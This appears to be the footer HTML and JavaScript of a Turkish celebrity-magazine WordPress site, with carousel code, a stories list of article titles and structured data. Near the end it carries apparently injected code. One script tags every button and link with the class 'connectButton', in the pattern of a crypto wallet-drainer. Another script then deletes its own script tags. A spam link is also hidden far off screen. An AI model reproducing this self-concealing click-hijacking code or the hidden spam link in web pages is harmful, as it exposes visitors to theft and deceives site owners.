<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1770053220",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1770052980",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1770052680",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1770051060",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1770026700",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1770023880",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1770023280",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1770072120",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1770072000",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1770071820",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1770071640",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1770071280",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1770071100",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1770071040",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1770070740",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1770070620",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1770070560",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1770069600",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1770069360",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1770068820",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
